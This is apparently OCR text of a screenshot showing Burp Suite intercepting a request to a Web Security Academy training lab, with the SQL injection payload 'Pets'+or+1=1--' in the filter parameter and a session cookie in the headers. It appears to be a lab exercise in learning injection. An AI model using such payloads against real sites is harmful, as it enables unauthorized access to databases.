 Burp Suite Community E... SQL Tryit Editor v1.6 - M... SQL injection vulnerabili... 05:36 PM EN
Burp Suite Community Edition v2020.5 - Temporary Project
W
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Ka
Request to https://ac1c1fad1f6896ed805d69bd00c900f3.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /filter?category=Pets'+or+1=1-- HTTP/1.1
2 Host: ac1c1fad1f6896ed805d69bd00c900f3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac1c1fad1f6896ed805d69bd00c900f3.web-security-academy.net/filter?category=Pets
8 Connection: close
9 Cookie: session=ipXEFYN44k5c8mG6xCfTE9rcUgQImYbB
10 Upgrade-Insecure-Requests: 1
11
12